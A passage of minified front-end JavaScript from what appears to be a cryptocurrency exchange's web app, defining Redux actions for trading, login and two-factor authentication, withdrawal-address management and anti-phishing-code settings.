ayload:{request:{method:"POST",data:(0,a.Z)((0,a.Z)({},e),{},{action:"delete"}),url:"/p/v1/order/update_favorites/",requireToken:!0}}}},_=function(){return{type:r.GET_FAVORITE_LIST,payload:{request:{method:"GET",url:"/p/v1/order/get_favorites/",requireToken:!0}}}},d=function(){return{type:r.GET_CURRENCY_CATEGORIES,payload:{request:{method:"GET",url:"/p/v1/currency_categories/"}}}},m=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return{type:r.SHOW_FAVORITE,payload:{show:e}}},p=function(){return{type:r.SHOW_NEWLIST}},y=function(){return{type:r.SHOW_BONUS}},f=function(){return{type:r.SHOW_STAKE}},g=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return{type:r.SET_CATEGORY,payload:{category:e}}},E=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return{type:r.SET_SEARCH,payload:{search:e}}}},96179:function(e,t,n){"use strict";n.d(t,{BD:function(){return r},Kx:function(){return i},QS:function(){return a}});var a={SET_GRAPH_DATA:"SET_GRAPH_DATA",CLEAR_GRAPH_GROUP:"CLEAR_GRAPH_GROUP"},r=function(e){return{type:a.SET_GRAPH_DATA,payload:e}},i=function(e){return{type:a.CLEAR_GRAPH_GROUP,payload:e}}},80461:function(e,t,n){"use strict";n.d(t,{Bm:function(){return T},DO:function(){return _},Gg:function(){return Z},IW:function(){return A},L3:function(){return f},LD:function(){return b},NY:function(){return g},PL:function(){return r},Qs:function(){return S},SM:function(){return i},VD:function(){return R},XV:function(){return v},_Q:function(){return m},aS:function(){return o},b6:function(){return c},dy:function(){return d},k0:function(){return u},lN:function(){return y},lo:function(){return l},m_:function(){return h},oA:function(){return C},sF:function(){return E},x2:function(){return p},yW:function(){return k},yY:function(){return s}});var a=n(46700),r={GET_CURRENCY_LIST:"GET_CURRENCY_LIST",GET_PRICE:"GET_PRICE",GET_PRICE_FOR_SUB_MARKET:"GET_PRICE_FOR_SUB_MARKET",GET_SUBMARKET_MESSAGES:"GET_SUBMARKET_MESSAGES",ADD_PRICE_REFRESH_FLAG:"ADD_PRICE_REFRESH_FLAG",REMOVE_PRICE_REFRESH_FLAG:"REMOVE_PRICE_REFRESH_FLAG",PLACE_INSTANT_ORDER:"PLACE_INSTANT_ORDER",PLACE_INSTANT_TRIGGER_ORDER:"PLACE_INSTANT_TRIGGER_ORDER",GET_DEPTH_LIMITS:"GET_DEPTH_LIMITS",BONUS_SWAP_GET_PRICE:"BONUS_SWAP_GET_PRICE",GET_ACCOUNT_LINES:"GET_ACCOUNT_LINES",GET_CURRENCIES_WITH_BONUS:"GET_CURRENCIES_WITH_BONUS",GET_CURRENCIES_WITH_STAKE:"GET_CURRENCIES_WITH_STAKE",GET_REMAINING_BONUS:"GET_REMAINING_BONUS",GET_REMAINING_STAKE:"GET_REMAINING_STAKE",FOLLOW_MOBILE_ORDER:"FOLLOW_MOBILE_ORDER",STAKE_SWAP_GET_PRICE:"STAKE_SWAP_GET_PRICE",SET_STATE:"SET_STATE",RESET_STATE:"RESET_STATE",GET_DEFAULT_DEPTH_CURRENCY_LIST:"GET_DEFAULT_DEPTH_CURRENCY_LIST",GET_DEFAULT_SUBMARKET_CURRENCY_LIST:"GET_DEFAULT_SUBMARKET_CURRENCY_LIST",GET_RISK_MESSAGES:"GET_RISK_MESSAGES",CHECK_APPROVED_CONSENT:"CHECK_APPROVED_CONSENT",GET_TOKEN_WARN_MESSAGES:"GET_TOKEN_WARN_MESSAGES",HANDLE_SHOW_OHLC_DATA:"HANDLE_SHOW_OHLC_DATA",SHOW_MARKET_INFO:"SHOW_MARKET_INFO",GET_MARKET_INFO:"GET_MARKET_INFO"},i=function(){return{type:r.GET_CURRENCY_LIST,payload:{request:{method:"GET",url:"/p/v1/order/currency_list/"}}}},o=function(e,t){return{type:r.GET_PRICE,payload:{request:{method:"GET",url:"/p/v1/order/get_price/".concat(t,"/").concat(e,"/")}}}},l=function(e){return{type:r.GET_PRICE_FOR_SUB_MARKET,payload:{request:{method:"POST",url:"/p/v1/order/get_price_for_submarket/",data:e}}}},s=function(e){return{type:r.GET_SUBMARKET_MESSAGES,payload:{request:{method:"GET",url:"/p/v1/submarket_info_messages/",data:e}}}},c=function(e){return{type:r.BONUS_SWAP_GET_PRICE,payload:{request:{method:"POST",url:"/p/v1/order/get_price_for_bonus/",data:e}}}},u=function(e){return{type:r.STAKE_SWAP_GET_PRICE,payload:{request:{method:"POST",url:"/p/v1/order/get_buy_with_stake_price/",data:e}}}},_=function(e){return{type:r.PLACE_INSTANT_ORDER,payload:{request:{method:"POST",url:"/p/v1/order/instant_order/",requireToken:!0,data:e}}}},d=function(e){return{type:r.GET_DEPTH_LIMITS,payload:{request:{method:"POST",url:"/p/v1/order/get_depth_limits_and_amounts/",data:e}}}},m=function(e){return{type:r.PLACE_INSTANT_TRIGGER_ORDER,payload:{request:{method:"POST",url:"/p/v1/order/trigger_order/",requireToken:!0,data:e}}}},p=function(e){return{type:r.GET_ACCOUNT_LINES,payload:{request:{method:"GET",url:"/p/v1/account/account_lines/".concat(e,"/"),requireToken:!0}}}},y=function(e){return{type:r.GET_REMAINING_BONUS,payload:{request:{method:"POST",url:"/p/v1/order/buy_with_bonus_remain_v2/",requireToken:!0,data:e}}}},f=function(){return{type:r.GET_CURRENCIES_WITH_BONUS,payload:{request:{method:"GET",url:"/p/v1/order/buy_with_bonus_currencies_v2/"}}}},g=function(){return{type:r.GET_CURRENCIES_WITH_STAKE,payload:{request:{method:"GET",url:a.cK?"/p/v1/order/buy_with_stake_currencies/":"/p/v1/order/lock_and_earn_currencies/"}}}},E=function(e){return{type:r.GET_REMAINING_STAKE,payload:{request:{method:"POST",url:"/p/v1/order/buy_with_stake_remain/",requireToken:!0,data:e}}}},h=function(){return{type:r.GET_DEFAULT_DEPTH_CURRENCY_LIST,payload:{request:{method:"GET",url:"/p/v1/currency_ops/default_depth_currency_list"}}}},T=function(){return{type:r.GET_DEFAULT_SUBMARKET_CURRENCY_LIST,payload:{request:{method:"GET",url:"/p/v1/currency_ops/submarket_currencies/"}}}},k=function(e){return{type:r.GET_MARKET_INFO,payload:{request:{method:"POST",url:"/p/v1/currency_info/",data:e}}}},b=function(){return{type:r.GET_TOKEN_WARN_MESSAGES,payload:{request:{method:"GET",url:"/p/v1/currency_ops/token_warn_messages/"}}}},v=function(e){return{type:r.CHECK_APPROVED_CONSENT,payload:e}},S=function(e){return{type:r.FOLLOW_MOBILE_ORDER,payload:e}},A=function(e){return{type:r.SET_STATE,payload:e}},C=function(e){return{type:r.RESET_STATE,payload:e}},Z=function(){return{type:r.HANDLE_SHOW_OHLC_DATA}},R=function(){return{type:r.SHOW_MARKET_INFO}}},95481:function(e,t,n){"use strict";n.d(t,{$V:function(){return R},AE:function(){return I},Bw:function(){return Z},Cq:function(){return g},FU:function(){return E},Fc:function(){return y},Fu:function(){return _},IA:function(){return w},IW:function(){return D},MT:function(){return S},MV:function(){return A},Oy:function(){return h},SU:function(){return C},TC:function(){return v},XE:function(){return p},Ym:function(){return b},Zc:function(){return l},bX:function(){return T},iA:function(){return u},kS:function(){return m},ny:function(){return k},oy:function(){return c},pE:function(){return O},pQ:function(){return d},uH:function(){return f},yK:function(){return s}});var a=n(1413),r=n(85816),i=n(78931),o=n(96453),l={LOGIN_FIRST_FACTOR:"LOGIN_FIRST_FACTOR",LOGIN_SECOND_FACTOR:"LOGIN_SECOND_FACTOR",RESEND_SMS:"RESEND_SMS",LOGIN_PRIVATE_SOCKET:"LOGIN_PRIVATE_SOCKET",LOGOUT:"LOGOUT",DELETE_TOKEN:"DELETE_TOKEN",GET_OAUTH_URLS:"GET_OAUTH_URLS",SET_ERROR_MESSAGE:"SET_ERROR_MESSAGE",SET_PROCESSING_MESSAGE:"SET_PROCESSING_MESSAGE",SET_TWOFA_STEP_TYPE:"SET_TWOFA_STEP_TYPE",SET_IS_LOGIN_CAPTCHA_ACTIVE:"SET_IS_LOGIN_CAPTCHA_ACTIVE",SET_IS_RESEND_CAPTCHA_ACTIVE:"SET_IS_RESEND_CAPTCHA_ACTIVE",SET_SHOW_OAUTH_APPROVE_SCREEN:"SET_SHOW_OAUTH_APPROVE_SCREEN",SET_SHOW_OAUTH_2FA:"SET_SHOW_OAUTH_2FA",GET_IMAGE_CONTENT:"GET_IMAGE_CONTENT",GET_OAUTH_USER_INFO:"GET_OAUTH_USER_INFO",GET_OAUTH_2FA_CAPTCHA_STATUS:"GET_OAUTH_2FA_CAPTCHA_STATUS",GET_OAUTH_LIST_MESSAGES:"GET_OAUTH_LIST_MESSAGES",SEND_SMS_FOR_OAUTH:"SEND_SMS_FOR_OAUTH",LOGIN_WITH_GOOGLE:"LOGIN_WITH_GOOGLE",LOGIN_WITH_APPLE:"LOGIN_WITH_APPLE",LOGIN_WITH_BITEXEN_TR:"LOGIN_WITH_BITEXEN_TR",LOGIN_CHECK_USERNAME:"LOGIN_CHECK_USERNAME",PASSWORDLESS_OTP_VERIFY:"PASSWORDLESS_OTP_VERIFY",PASSWORDLESS_CREATE_PASSWORD:"PASSWORDLESS_CREATE_PASSWORD",SET_STATE:"SET_STATE",SET_VISITOR_ID:"SET_VISITOR_ID"},s=function(e){return{type:l.LOGIN_FIRST_FACTOR,payload:{request:{method:"POST",url:"/p/v1/user/login_v2/",data:e}}}},c=function(e){return{type:l.LOGIN_SECOND_FACTOR,payload:{request:{requireToken:!0,method:"POST",url:"/p/v1/user/login_second_factor_v2/",data:e}}}},u=function(e){return{type:l.RESEND_SMS,payload:{request:{requireToken:!0,method:"POST",url:"/p/v1/user/resend_sms_v2/",data:e}}}},_=function(){return{type:l.LOGIN_FIRST_FACTOR,payload:r.Z.loginPrivateSocket()}},d=function(){return{type:l.DELETE_TOKEN,payload:{request:{requireToken:!0,method:"GET",url:"/p/v1/user/logout/"}}}},m=function(e,t){o.ZP.store.dispatch(function(e){var t=e.socket,n=e.service;return{type:l.LOGOUT,payload:(0,i.TX)({redirect:!0,socket:t,service:n})}}({socket:e,service:t}))},p=function(){return o.ZP.store.dispatch({type:l.LOGOUT,payload:(0,i.TX)({redirect:!1})})},y=function(){return{type:l.GET_OAUTH_URLS,payload:{request:{method:"GET",url:"/p/v1/user/get_oauth_login_urls/bitexen/"}}}},f=function(e){return{type:l.SET_ERROR_MESSAGE,payload:e}},g=function(e){return{type:l.SET_PROCESSING_MESSAGE,payload:e}},E=function(e){return{type:l.SET_TWOFA_STEP_TYPE,payload:e}},h=function(e){return{type:l.SET_IS_RESEND_CAPTCHA_ACTIVE,payload:e}},T=function(e,t){return{type:l.GET_IMAGE_CONTENT,payload:{client:"s3Bucket",deviceType:t,request:{method:"GET",url:e,responseType:"text"}}}},k=function(e){return{type:l.LOGIN_WITH_BITEXEN_TR,payload:{request:{method:"POST",url:"/p/v1/user/bitexen_callback/",data:e}}}},b=function(e){return{type:l.GET_OAUTH_USER_INFO,payload:{request:{requireToken:!0,method:"POST",url:"/p/v1/user/oauth2/",data:e}}}},v=function(e){return{type:l.SET_SHOW_OAUTH_APPROVE_SCREEN,payload:e}},S=function(e){return{type:l.SET_SHOW_OAUTH_2FA,payload:e}},A=function(){return{type:l.GET_OAUTH_2FA_CAPTCHA_STATUS,payload:{request:{method:"GET",url:"/p/v1/user/get_customer_captcha_status/",requireToken:!0}}}},C=function(e){return{type:l.SEND_SMS_FOR_OAUTH,payload:{request:{method:"POST",url:"/p/v1/user/send_sms_or_email/",requireToken:!0,data:(0,a.Z)({verify_type:["sms_verif_code"],device_type:"W"},e&&{captcha_response:e})}}}},Z=function(){return{type:l.GET_OAUTH_LIST_MESSAGES,payload:{request:{method:"GET",url:"/p/v1/user/oauth_list_messages/"}}}},R=function(e){return{type:l.LOGIN_CHECK_USERNAME,payload:{request:{method:"POST",url:"/p/v1/user/check_user_login/",data:e}}}},I=function(e){return{type:l.PASSWORDLESS_OTP_VERIFY,payload:{request:{method:"POST",url:"/p/v1/user/verify_code_for_user/",data:e}}}},D=function(e){return{type:l.SET_STATE,payload:e}},O=function(e){return{type:l.PASSWORDLESS_CREATE_PASSWORD,payload:{request:{method:"POST",url:"/p/v1/user/create_password_for_user/",data:e}}}},w=function(e){return{type:l.SET_VISITOR_ID,payload:e}}},9029:function(e,t,n){"use strict";n.d(t,{DL:function(){return a},NR:function(){return d},QE:function(){return l},T8:function(){return i},YE:function(){return s},_A:function(){return _},ae:function(){return m},cu:function(){return u},g:function(){return c},mg:function(){return r},n$:function(){return o}});var a={GET_CONFIG:"GET_CONFIG",SET_CAPTCHA_RESPONSE:"SET_CAPTCHA_RESPONSE",SET_INIT_CAPTCHA:"SET_INIT_CAPTCHA",REMOVE_INIT_CAPTCHA:"REMOVE_INIT_CAPTCHA",GET_SIMPLE_CAPTCHA:"GET_SIMPLE_CAPTCHA",SET_SIMPLE_CAPTCHA_VALUE:"SET_SIMPLE_CAPTCHA_VALUE",TOOGLE_SIMPLE_CAPTCHA:"TOOGLE_SIMPLE_CAPTCHA",SET_OPENED_CAPTCHA:"SET_OPENED_CAPTCHA",SET_CURRENT_CAPTCHA:"SET_CURRENT_CAPTCHA",SET_WORKED_CAPTCHA:"SET_WORKED_CAPTCHA",SET_ERROR:"SET_ERROR"},r=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return{type:a.GET_CONFIG,payload:{client:"s3CaptchaConfig",writeOnLocalStorage:e,request:{method:"GET",url:"/configs.txt"}}}},i=function(e){return{type:a.SET_OPENED_CAPTCHA,payload:e}},o=function(e){return{type:a.SET_CAPTCHA_RESPONSE,payload:e}},l=function(e){return{type:a.TOOGLE_SIMPLE_CAPTCHA,payload:e}},s=function(e){return{type:a.SET_INIT_CAPTCHA,payload:e}},c=function(e){return{type:a.REMOVE_INIT_CAPTCHA,payload:e}},u=function(e){return{type:a.SET_SIMPLE_CAPTCHA_VALUE,payload:e}},_=function(){return{type:a.GET_SIMPLE_CAPTCHA,payload:{request:{method:"GET",url:"/p/v1/user/get_simple_captcha/"}}}},d=function(e){return{type:a.SET_ERROR,payload:e}},m=function(e){return{type:a.SET_WORKED_CAPTCHA,payload:e}}},95613:function(e,t,n){"use strict";n.d(t,{$o:function(){return o},J:function(){return r},l4:function(){return a},yR:function(){return i}});var a="https:",r=["btxnwebautomation@gmail.com","btxnmobileautomation@gmail.com"],i=6e4,o=Object.freeze({LOGIN:"login",PASSWORDLESS:"otp",SIGNUP:"signup"})},78931:function(e,t,n){"use strict";n.d(t,{IX:function(){return g},KZ:function(){return k},Pc:function(){return E},TX:function(){return T},ay:function(){return v},wp:function(){return b}});var a=n(1413),r=n(74165),i=n(15861),o=n(94374),l=n(35425),s=n(46293),c=n(46700),u=n(18526),_=n(60900),d=n(85816),m=n(96453),p=n(65569),y=n(99373),f=n(95481),g=function(){return window.location.pathname.includes("oauth-login")&&!c.yU},E=function(){return u.Z.getItem("TOKEN")&&u.Z.getItem("USER_NAME")&&u.Z.getItem("USER_INFO")&&u.Z.getItem("TWOFA_TYPE")},h=function(e,t){return new Promise((function(n,a){E()&&(e&&t?d.Z.logoutPrivateSocket((function(){m.ZP.store.dispatch((0,f.pQ)())})):!e&&t&&d.Z.logoutPrivateSocket(),n())}))},T=function(){var e=(0,i.Z)((0,r.Z)().mark((function e(t){var n,a,i,o,l,s;return(0,r.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.redirect,i=t.socket,o=t.service,l=t.sendLogoutMessageToOtherTabs,s=void 0===l||l,e.next=3,h(i,o);case 3:u.Z.removeItem("TOKEN"),u.Z.removeItem("USER_NAME"),u.Z.removeItem("USER_INFO"),u.Z.removeItem("TWOFA_TYPE"),u.Z.removeItem("DERIVATIVES_TOKEN"),localStorage.removeItem("VISITOR_ID"),c.yU&&null!==(n=window.$zoho)&&void 0!==n&&n.salesiq&&setTimeout((function(){window.$zoho.salesiq.reset()}),10),s&&(0,p.Fn)(),a&&_.Z.push("/");case 12:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),k=function(){var e=(0,i.Z)((0,r.Z)().mark((function e(){var t,n,a,i,d,g,E,h,T,k,b,v,S=arguments;return(0,r.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=!(S.length>0&&void 0!==S[0])||S[0],e.next=3,m.ZP.store.dispatch((0,s.Nm)());case 3:if(e.t1=t=e.sent.payload,e.t0=null===e.t1,e.t0){e.next=7;break}e.t0=void 0===t;case 7:if(!e.t0){e.next=11;break}e.t2=void 0,e.next=12;break;case 11:e.t2=t.data;case 12:return d=e.t2,g=d.info,c.G5||(0,l.p1)(g.uid),o.Z.language=g.lang.toUpperCase(),E=navigator.language||navigator.languages[0]||navigator.userLanguage,h=null!==E&&void 0!==E&&null!==(n=E.toLowerCase())&&void 0!==n&&n.includes("tr")?"tr":"en",T=null!==h&&void 0!==h&&h.includes("tr")?"Turkish":"English",g&&(u.Z.setItem("USER_INFO","true"),u.Z.setItem("TWOFA_TYPE",g.twofa_method)),c.yU&&null!==(a=window)&&void 0!==a&&a.$zoho&&(null===(k=window.$zoho)||void 0===k||null===(b=k.salesiq)||void 0===b||b.language(h),window.$zoho.salesiq.visitor.info({loggedin:"true",lang:T,env:y.UD.zohoFlowKey||""}),window.$zoho.salesiq.visitor.name(g.full_name),window.$zoho.salesiq.visitor.email(g.email),g.phone_number&&window.$zoho.salesiq.visitor.contactnumber(g.phone_number)),e.next=23,m.ZP.store.dispatch((0,f.Fu)());case 23:(0,p.ah)(),i&&(v=new URLSearchParams(_.Z.location.search).get("redirect"),_.Z.replace(v?decodeURIComponent(v):"/"));case 25:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),b=function(e,t,n){return function(){var a=window.screen.width/2-260,r=window.screen.height/2-375,i=window.open(e,"_blank","width=500, height=650 left=".concat(a,", top=").concat(r));t(!0),n.current=i;var o=setInterval((function(){i.closed&&(clearInterval(o),t(!1))}),500);i||(t(!1),window.location.replace(e))}},v=function(e,t,n,r){var i=r||JSON.parse(u.Z.getItem("".concat(e,"-oauth")));if(i){var o=i.type,l=i.code,s=i.error,c=i.channel,_=i.name,d=i.state;if(o==="".concat(e,"-login-succeed")){var p=(0,a.Z)((0,a.Z)({code:l,channel:c},d&&{state:d}),"apple"===e&&{name:_});m.ZP.store.dispatch(t(p)).then((function(e){return n(e)}))}else o==="".concat(e,"-login-failed")&&(s||"apple"!==e?m.ZP.store.dispatch(t((0,a.Z)({error:s,channel:c},d&&{state:d}))):m.ZP.store.dispatch(t({error:"popup_blocked_by_browser",channel:c})));u.Z.removeItem("".concat(e,"-oauth"))}}},45412:function(e,t,n){"use strict";n.d(t,{Ox:function(){return c},Ru:function(){return r},TJ:function(){return o},aC:function(){return l},du:function(){return s},rk:function(){return i},zW:function(){return a}});var a={UPDATE_ORDER_BOOK:"UPDATE_ORDER_BOOK",UPDATE_ORDER_BOOK_TICKERS:"UPDATE_ORDER_BOOK_TICKERS",UPDATE_ORDER_BOOK_BUYERS:"UPDATE_ORDER_BOOK_BUYERS",UPDATE_ORDER_BOOK_SELLERS:"UPDATE_ORDER_BOOK_SELLERS",UPDATE_ORDER_BOOK_LAST_TRANSACTIONS:"UPDATE_ORDER_BOOK_LAST_TRANSACTIONS",UPDATE_TICKER_IS_LOADING:"UPDATE_TICKER_IS_LOADING"},r=function(e){return{type:a.UPDATE_ORDER_BOOK,payload:e}},i=function(e){return{type:a.UPDATE_ORDER_BOOK_TICKERS,payload:e}},o=function(e){return{type:a.UPDATE_ORDER_BOOK_BUYERS,payload:e}},l=function(e){return{type:a.UPDATE_ORDER_BOOK_SELLERS,payload:e}},s=function(e){return{type:a.UPDATE_ORDER_BOOK_LAST_TRANSACTIONS,payload:e}},c=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return{type:a.UPDATE_TICKER_IS_LOADING,payload:e}}},48605:function(e,t,n){"use strict";n.d(t,{Q:function(){return r},s:function(){return a}});var a={GET_LIMITS:"GET_LIMITS"},r=function(){return{type:a.GET_LIMITS,payload:{request:{method:"GET",url:"/p/v1/currency_ops/currency_limits"}}}}},36267:function(e,t,n){"use strict";n.d(t,{Gk:function(){return a},L5:function(){return r},uA:function(){return i}});var a={CHANGE_PREFERENCES:"CHANGE_PREFERENCES",RESET_INSTANT_TRADE_COINS:"RESET_INSTANT_TRADE_COINS"},r=function(e,t){return{type:a.CHANGE_PREFERENCES,payload:{data:{key:e,value:t}}}},i=function(){return{type:a.RESET_INSTANT_TRADE_COINS}}},72685:function(e,t,n){"use strict";n.d(t,{D0:function(){return s},Q6:function(){return o},T:function(){return l}});var a="SEND_SMS",r="VERIFY",i="CHANGE_LANGUAGE",o=function(e){return{type:a,payload:{request:{method:"POST",url:"/p/v1/user/phone_number/",requireToken:!0,data:e}}}},l=function(e){return{type:r,payload:{request:{method:"POST",url:"/p/v1/user/verify_phone_number/",requireToken:!0,data:e}}}},s=function(e){return{type:i,payload:{request:{method:"POST",url:"/p/v1/user/change_language/",requireToken:!0,data:e}}}}},56778:function(e,t,n){"use strict";n.d(t,{S:function(){return r},W:function(){return a}});var a={GET_ACTIVITY_HISTORY:"GET_ACTIVITY_HISTORY"},r=function(e,t,n,r){return{type:a.GET_ACTIVITY_HISTORY,payload:{request:{method:"POST",url:"/p/v1/user/activity_history/",requireToken:!0,data:{filter_options:{activity_type:e,channel_code:t,date_range:n,page_number:r}}}}}}},37528:function(e,t,n){"use strict";n.d(t,{C2:function(){return y},CW:function(){return _},CZ:function(){return r},Em:function(){return o},GC:function(){return C},JR:function(){return R},K4:function(){return D},Kh:function(){return O},Ki:function(){return b},Lt:function(){return p},NR:function(){return A},Og:function(){return h},Rw:function(){return f},U9:function(){return u},_q:function(){return Z},a3:function(){return I},an:function(){return d},ex:function(){return k},lS:function(){return m},m7:function(){return l},mX:function(){return E},p$:function(){return v},ph:function(){return s},s7:function(){return S},uD:function(){return g},wm:function(){return c},y$:function(){return i},yp:function(){return T}});var a=n(1413),r={GET_BANK_ADDRESSES:"GET_BANK_ADDRESSES",GET_CRYPTO_ADDRESSES:"GET_CRYPTO_ADDRESSES",GET_COIN_INFO:"GET_COIN_INFO",CLEAR_COIN_INFO:"CLEAR_COIN_INFO",CLEAR_SUCCESS_MESSAGE:"CLEAR_SUCCESS_MESSAGE",SEND_SMS_VERIFICATION_CODE:"SEND_SMS_VERIFICATION_CODE",SEND_EMAIL_VERIFICATION_CODE:"SEND_EMAIL_VERIFICATION_CODE",SET_SELECTED_CRYPTO_ADDRESSES:"SET_SELECTED_CRYPTO_ADDRESSES",SET_SELECTED_BANK_ADDRESSES:"SET_SELECTED_BANK_ADDRESSES",SET_BANK_FILTERS:"SET_BANK_FILTERS",SET_CRYPTO_FILTERS:"SET_CRYPTO_FILTERS",SET_BANK_DIALOG_SHOWING:"SET_BANK_DIALOG_SHOWING",SET_CRYPTO_DIALOG_SHOWING:"SET_CRYPTO_DIALOG_SHOWING",SET_APPROVE_DIALOG_OPTIONS:"SET_APPROVE_DIALOG_OPTIONS",SET_SOFT_ERROR_OPTIONS:"SET_SOFT_ERROR_OPTIONS",SET_ERROR_OPTIONS:"SET_ERROR_OPTIONS",SET_FORMIK_ERRORS:"SET_FORMIK_ERRORS",SET_WHITELIST:"SET_WHITELIST",SET_WHITELIST_FOR_ADDRESSES:"SET_WHITELIST_FOR_ADDRESSES",SET_FORMIK_VALUES:"SET_FORMIK_VALUES",SET_SUCCESS_MESSAGE:"SET_SUCCESS_MESSAGE",GET_BANK_FROM_IBAN:"GET_BANK_FROM_IBAN",GET_WALLET_LIST:"GET_WALLET_LIST",GET_MARKET_LIST:"GET_MARKET_LIST",SET_SAVE_STEP:"SET_SAVE_STEP",SET_LOADING:"SET_LOADING",ADD_ADDRESS:"ADD_ADDRESS",DELETE_ADDRESSES:"DELETE_ADDRESSES",VERIFY_ADDRESS_FORM:"VERIFY_ADDRESS_FORM"},i=function(e,t){return{type:r.ADD_ADDRESS,payload:{request:{method:"POST",url:"/p/v1/user/withdrawal_address_add/",requireToken:!0,data:e},message:t}}},o=function(e){return{type:r.SET_SOFT_ERROR_OPTIONS,payload:e}},l=function(){return{type:r.CLEAR_COIN_INFO,payload:{}}},s=function(){return{type:r.CLEAR_SUCCESS_MESSAGE,payload:{}}},c=function(e,t){return{type:r.DELETE_ADDRESSES,payload:{request:{method:"POST",url:"/p/v1/user/delete_withdraw_addresses/",requireToken:!0,data:{id_list:e}},message:t}}},u=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:r.GET_BANK_ADDRESSES,payload:(0,a.Z)((0,a.Z)({},e&&{request:{method:"POST",url:"/p/v1/currency_ops/get_withdrawal_addresses_by_filter/",requireToken:!0,data:{filter_options:{is_fiat:!0}}}}),{},{makeRequest:e})}},_=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:r.GET_CRYPTO_ADDRESSES,payload:(0,a.Z)((0,a.Z)({},e&&{request:{method:"POST",url:"/p/v1/currency_ops/get_withdrawal_addresses_by_filter/",requireToken:!0,data:{filter_options:{is_fiat:!1}}}}),{},{makeRequest:e})}},d=function(e){return{type:r.GET_COIN_INFO,payload:{request:{method:"GET",url:"/p/v1/currency_ops/withdrawal/info/".concat(e,"/"),requireToken:!0}}}},m=function(e){return{type:r.GET_BANK_FROM_IBAN,payload:{request:{method:"GET",url:"/p/v1/currency_ops/iban_detail/".concat(e,"/"),requireToken:!0}}}},p=function(){return{type:r.GET_WALLET_LIST,payload:{request:{method:"GET",url:"/p/v1/currency_ops/get_wallet_list/",requireToken:!0}}}},y=function(){return{type:r.GET_MARKET_LIST,payload:{request:{method:"GET",url:"/p/v1/currency_ops/get_exchange_list/",requireToken:!0}}}},f=function(e){return{type:r.SET_SELECTED_CRYPTO_ADDRESSES,payload:e}},g=function(e){return{type:r.SET_SELECTED_BANK_ADDRESSES,payload:e}},E=function(e){return{type:r.SET_BANK_FILTERS,payload:e}},h=function(e){return{type:r.SET_SAVE_STEP,payload:e}},T=function(e){return{type:r.SET_FORMIK_ERRORS,payload:e}},k=function(e){return{type:r.SET_CRYPTO_FILTERS,payload:e}},b=function(e){return{type:r.SET_BANK_DIALOG_SHOWING,payload:e}},v=function(e){return{type:r.SET_CRYPTO_DIALOG_SHOWING,payload:e}},S=function(e){return{type:r.SET_APPROVE_DIALOG_OPTIONS,payload:e}},A=function(e){return{type:r.SET_ERROR_OPTIONS,payload:e}},C=function(e){return{type:r.SET_SUCCESS_MESSAGE,payload:e}},Z=function(e,t,n,i){return{type:r.SET_WHITELIST_FOR_ADDRESSES,payload:{request:{method:"POST",url:"/p/v1/user/withdraw_address_set_whitelist_status/",requireToken:!0,data:(0,a.Z)((0,a.Z)({ids:e},n&&(0,a.Z)({email_code:null===t||void 0===t?void 0:t.emailCode,twofa_code:null===t||void 0===t?void 0:t.twofaCode,device_type:"W"},(null===t||void 0===t?void 0:t.captchaResponse)&&{captcha_response:null===t||void 0===t?void 0:t.captchaResponse})),{},{make_whitelist:n})},message:i}}},R=function(e,t,n){return{type:r.SET_WHITELIST,payload:{request:{method:"POST",url:"/p/v1/user/change_customer_setting/",requireToken:!0,data:(0,a.Z)({extension_type:"address_whitelist",value:e,device_type:"W",email_code:t.emailCode,twofa_code:t.twofaCode},t.captchaResponse&&{captcha_response:t.captchaResponse})},message:n}}},I=function(e){return{type:r.SET_FORMIK_VALUES,payload:e}},D=function(e){return{type:r.SET_LOADING,payload:e}},O=function(e){return{type:r.VERIFY_ADDRESS_FORM,payload:{request:{method:"POST",url:"/p/v1/user/check_withdraw_address_inputs/",requireToken:!0,data:e}}}}},95267:function(e,t,n){"use strict";n.d(t,{N9:function(){return i},SS:function(){return a},n9:function(){return r}});var a={GET_SETTINGS:"GET_SETTINGS",UPDATE_SETTING:"UPDATE_SETTING"},r=function(){return{type:a.GET_SETTINGS,payload:{request:{method:"GET",url:"/p/v1/user/communication_permissions",requireToken:!0}}}},i=function(e){var t=e.data,n=e.key,r=e.value;return{type:a.UPDATE_SETTING,payload:{key:n,value:r,request:{method:"POST",url:"/p/v1/user/communication_permissions/update",requireToken:!0,data:t}}}}},58230:function(e,t,n){"use strict";n.d(t,{$b:function(){return l},E5:function(){return o},JL:function(){return a},MV:function(){return s},_w:function(){return c},bs:function(){return i},cx:function(){return r}});var a={CREATE_PISHING_CODE:"CREATE_PISHING_CODE",CHANGE_PISHING_CODE:"CHANGE_PISHING_CODE",GET_PISHING_CODE:"GET_PISHING_CODE",VALIDATE_PISHING_CODE:"VALIDATE_PISHING_CODE",GET_CAPTCHA_STATUS:"GET_CAPTCHA_STATUS",SET_NEW_PHISHING_CODE:"SET_NEW_PHISHING_CODE"},r=function(){return{type:a.GET_PISHING_CODE,payload:{request:{method:"GET",url:"/p/v1/user/get_phishing_code/",requireToken:!0}}}},i=function(e){return{type:a.CREATE_PISHING_CODE,payload:{request:{method:"POST",url:"/p/v1/user/phishing_code_create/",requireToken:!0,data:e}}}},o=function(e){return{type:a.VALIDATE_PISHING_CODE,payload:{request:{method:"POST",url:"/p/v1/user/phishing_code_validate/",requireToken:!0,data:e}}}},l=function(e){return{type:a.CHANGE_PISHING_CODE,payload:{request:{method:"POST",url:"/p/v1/user/phishing_code_update/",requireToken:!0,data:e}}}},s=function(){return{type:a.GET_CAPTCHA_STATUS,payload:{request:{method:"GET",url:"/p/v1/user/get_customer_captcha_status/",requireToken:!0}}}},c=function(e){return{type:a.SET_NEW_PHISHING_CODE,payload:e}}},34794:function(e,t,n){"use strict";n.d(t,{Ai:function(){return r},RJ:function(){return s},dt:function(){return o},eE:function(){return l},h5:function(){return u},jP:function(){return i},n_:function(){return c},zh:function(){return a}});var 